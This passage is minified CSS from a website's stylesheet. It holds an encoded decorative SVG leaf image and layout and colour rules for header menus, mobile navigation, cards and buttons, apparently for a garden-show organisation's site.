0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope .nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope .banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope 